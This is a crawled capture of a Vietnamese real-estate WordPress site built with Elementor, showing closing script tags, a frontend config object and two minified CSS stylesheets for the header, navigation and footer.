<script src="https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://moonlight-anlacgreensymphony.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://moonlight-anlacgreensymphony.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/moonlight-anlacgreensymphony.vn\/wp-admin\/admin-ajax.php","nonce":"e057e38a35","urls":{"assets":"https:\/\/moonlight-anlacgreensymphony.vn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/moonlight-anlacgreensymphony.vn\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/moonlight-anlacgreensymphony.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2" id="elementor-pro-frontend-js"></script>
<script src="https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.19.2" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://moonlight-anlacgreensymphony.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.19.2" id="e-sticky-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.980 seconds, on 13 November, 2025 @ 11:16 am --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://moonlight-anlacgreensymphony.vn/wp-content/uploads/elementor/css/post-7.css?ver=1753781364
body_size: 2427
content:
.elementor-7 .elementor-element.elementor-element-5b72c664{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);margin-top:10px;margin-bottom:10px;z-index:10;}.elementor-7 .elementor-element.elementor-element-69a939e6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-6c6e6a94:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-6c6e6a94 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#16163f;}.elementor-7 .elementor-element.elementor-element-6c6e6a94 > .elementor-container{max-width:1200px;}.elementor-7 .elementor-element.elementor-element-6c6e6a94{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:12px 0px 12px 0px;}.elementor-7 .elementor-element.elementor-element-6c6e6a94 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-637e56fc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-637e56fc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-637e56fc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-18ab9a5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-7 .elementor-element.elementor-element-18ab9a5b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-7 .elementor-element.elementor-element-18ab9a5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-7 .elementor-element.elementor-element-18ab9a5b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-7 .elementor-element.elementor-element-18ab9a5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-7 .elementor-element.elementor-element-18ab9a5b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-7 .elementor-element.elementor-element-18ab9a5b .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-7 .elementor-element.elementor-element-18ab9a5b .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-7 .elementor-element.elementor-element-18ab9a5b{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-7 .elementor-element.elementor-element-18ab9a5b .elementor-icon-list-icon{padding-right:10px;}.elementor-7 .elementor-element.elementor-element-18ab9a5b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-18ab9a5b .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-7 .elementor-element.elementor-element-18ab9a5b .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-16a62a4c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-16a62a4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-16a62a4c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-5d7e2a71{width:var( --container-widget-width, 65.217% );max-width:65.217%;--container-widget-width:65.217%;--container-widget-flex-grow:0;}.elementor-7 .elementor-element.elementor-element-5d7e2a71 .elementor-search-form{text-align:right;}.elementor-7 .elementor-element.elementor-element-5d7e2a71 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:#ffffff;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-7 .elementor-element.elementor-element-5d7e2a71.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(22,22,63,0.9);}.elementor-7 .elementor-element.elementor-element-5d7e2a71 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-7 .elementor-element.elementor-element-5d7e2a71 .elementor-search-form__input,
					.elementor-7 .elementor-element.elementor-element-5d7e2a71 .elementor-search-form__icon,
					.elementor-7 .elementor-element.elementor-element-5d7e2a71 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-7 .elementor-element.elementor-element-5d7e2a71 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-7 .elementor-element.elementor-element-5d7e2a71.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-7 .elementor-element.elementor-element-5d7e2a71:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-7 .elementor-element.elementor-element-5d7e2a71.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-7 .elementor-element.elementor-element-5d7e2a71 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-7 .elementor-element.elementor-element-5d7e2a71 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:#d3b574;}.elementor-7 .elementor-element.elementor-element-601628c:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-601628c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-7 .elementor-element.elementor-element-601628c > .elementor-container{max-width:1200px;}.elementor-7 .elementor-element.elementor-element-601628c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;}.elementor-7 .elementor-element.elementor-element-601628c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-5677bcd7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-5677bcd7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-5677bcd7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7 .elementor-element.elementor-element-1aed3510{text-align:left;}.elementor-7 .elementor-element.elementor-element-1aed3510 img{width:100%;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-25285535.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-25285535.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-25285535 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:16px;letter-spacing:0.2px;word-spacing:0px;}.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--main .elementor-item{color:#16163f;fill:#16163f;padding-left:0px;padding-right:0px;padding-top:13px;padding-bottom:13px;}.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--main .elementor-item:focus{color:#8A5E00;fill:#8A5E00;}.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#8A5E00;}.elementor-7 .elementor-element.elementor-element-4dfe46ff .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-7 .elementor-element.elementor-element-4dfe46ff .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-7 .elementor-element.elementor-element-4dfe46ff .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-7 .elementor-element.elementor-element-4dfe46ff .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-7 .elementor-element.elementor-element-4dfe46ff .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-7 .elementor-element.elementor-element-4dfe46ff .e--pointer-underline .elementor-item:after,
					 .elementor-7 .elementor-element.elementor-element-4dfe46ff .e--pointer-overline .elementor-item:before,
					 .elementor-7 .elementor-element.elementor-element-4dfe46ff .e--pointer-double-line .elementor-item:before,
					 .elementor-7 .elementor-element.elementor-element-4dfe46ff .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-7 .elementor-element.elementor-element-4dfe46ff{--e-nav-menu-horizontal-menu-item-margin:calc( 29px / 2 );}.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:29px;}.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--dropdown a, .elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-menu-toggle{color:#16163f;}.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-menu-toggle:hover{color:#d3b574;}.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--dropdown a.elementor-item-active{color:#d3b574;background-color:rgba(0,0,0,0);}.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-7 .elementor-element.elementor-element-4dfe46ff div.elementor-menu-toggle{color:#16163f;}.elementor-7 .elementor-element.elementor-element-4dfe46ff div.elementor-menu-toggle svg{fill:#16163f;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-2e0c12a3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-2e0c12a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-2e0c12a3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7 .elementor-element.elementor-element-5eadf46b .elementor-button{background-color:#d3b574;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;fill:#16163f;color:#16163f;border-radius:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-5eadf46b .elementor-button:hover, .elementor-7 .elementor-element.elementor-element-5eadf46b .elementor-button:focus{background-color:#16163f;color:#d3b574;}.elementor-7 .elementor-element.elementor-element-5eadf46b .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7 .elementor-element.elementor-element-5eadf46b .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-7 .elementor-element.elementor-element-5eadf46b .elementor-button:hover svg, .elementor-7 .elementor-element.elementor-element-5eadf46b .elementor-button:focus svg{fill:#d3b574;}@media(max-width:1024px){.elementor-7 .elementor-element.elementor-element-637e56fc > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-7 .elementor-element.elementor-element-18ab9a5b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-18ab9a5b .elementor-icon-list-item > a{font-size:12px;}.elementor-7 .elementor-element.elementor-element-16a62a4c > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-7 .elementor-element.elementor-element-601628c{padding:20px 15px 20px 15px;}.elementor-7 .elementor-element.elementor-element-5677bcd7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-25285535 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-7 .elementor-element.elementor-element-2e0c12a3 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-637e56fc{width:91.833%;}.elementor-7 .elementor-element.elementor-element-16a62a4c{width:7.918%;}.elementor-7 .elementor-element.elementor-element-5677bcd7{width:16.167%;}.elementor-7 .elementor-element.elementor-element-25285535{width:67.247%;}.elementor-7 .elementor-element.elementor-element-2e0c12a3{width:16.25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7 .elementor-element.elementor-element-637e56fc{width:75%;}.elementor-7 .elementor-element.elementor-element-16a62a4c{width:5%;}.elementor-7 .elementor-element.elementor-element-5677bcd7{width:50%;}.elementor-7 .elementor-element.elementor-element-25285535{width:15%;}.elementor-7 .elementor-element.elementor-element-2e0c12a3{width:35%;}}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-69a939e6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-6c6e6a94{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-16a62a4c{width:20%;}.elementor-7 .elementor-element.elementor-element-5677bcd7{width:50%;}.elementor-7 .elementor-element.elementor-element-25285535{width:50%;}.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7 .elementor-element.elementor-element-4dfe46ff .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-7 .elementor-element.elementor-element-2e0c12a3{width:55%;}.elementor-7 .elementor-element.elementor-element-5eadf46b .elementor-button{font-size:13px;padding:15px 20px 15px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://moonlight-anlacgreensymphony.vn/wp-content/uploads/elementor/css/post-44.css?ver=1753781364
body_size: 1884
content:
.elementor-44 .elementor-element.elementor-element-428ee9f3:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-428ee9f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://moonlight-anlacgreensymphony.vn/wp-content/uploads/2023/03/tien-do-thi-cong-moonlight1-an-lac-green-symphony5.jpg");background-position:center center;background-size:cover;}.elementor-44 .elementor-element.elementor-element-428ee9f3 > .elementor-background-overlay{background-color:#001035;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-428ee9f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:0px;padding:90px 0px 15px 0px;}.elementor-44 .elementor-element.elementor-element-c2320f7{padding:0px 80px 0px 80px;}.elementor-44 .elementor-element.elementor-element-89927af > .elementor-element-populated{margin:-32px -32px -32px -32px;--e-column-margin-right:-32px;--e-column-margin-left:-32px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-4f019f5{color:#D7CFCF;}.elementor-44 .elementor-element.elementor-element-669e840 > .elementor-element-populated{margin:0px 7px 0px 27px;--e-column-margin-right:7px;--e-column-margin-left:27px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-a88ff7c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-2512e35{text-align:left;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;font-style:italic;color:#B6ACAC;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-44 .elementor-element.elementor-element-a2cbda1 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-44 .elementor-element.elementor-element-a2cbda1 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-44 .elementor-element.elementor-element-a2cbda1 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-44 .elementor-element.elementor-element-a2cbda1 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-44 .elementor-element.elementor-element-a2cbda1 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-44 .elementor-element.elementor-element-a2cbda1 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-44 .elementor-element.elementor-element-a2cbda1 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-44 .elementor-element.elementor-element-a2cbda1 .elementor-field-type-html{padding-bottom:0px;}.elementor-44 .elementor-element.elementor-element-a2cbda1 .elementor-field-group .elementor-field{color:#000000;}.elementor-44 .elementor-element.elementor-element-a2cbda1 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-44 .elementor-element.elementor-element-a2cbda1 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-44 .elementor-element.elementor-element-a2cbda1 .e-form__buttons__wrapper__button-next{background-color:#BC9C19;color:#ffffff;}.elementor-44 .elementor-element.elementor-element-a2cbda1 .elementor-button[type="submit"]{background-color:#BC9C19;color:#ffffff;}.elementor-44 .elementor-element.elementor-element-a2cbda1 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-44 .elementor-element.elementor-element-a2cbda1 .e-form__buttons__wrapper__button-previous{background-color:#E91717;color:#ffffff;}.elementor-44 .elementor-element.elementor-element-a2cbda1 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-44 .elementor-element.elementor-element-a2cbda1 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-44 .elementor-element.elementor-element-a2cbda1 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-44 .elementor-element.elementor-element-a2cbda1 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-44 .elementor-element.elementor-element-a2cbda1{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-44 .elementor-element.elementor-element-1205e20 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-44 .elementor-element.elementor-element-524a6e2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-d9f80f6{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-44 .elementor-element.elementor-element-d9f80f6 .elementor-widget-container{text-align:center;}.elementor-44 .elementor-element.elementor-element-f222e06 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-44 .elementor-element.elementor-element-1d2905d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( 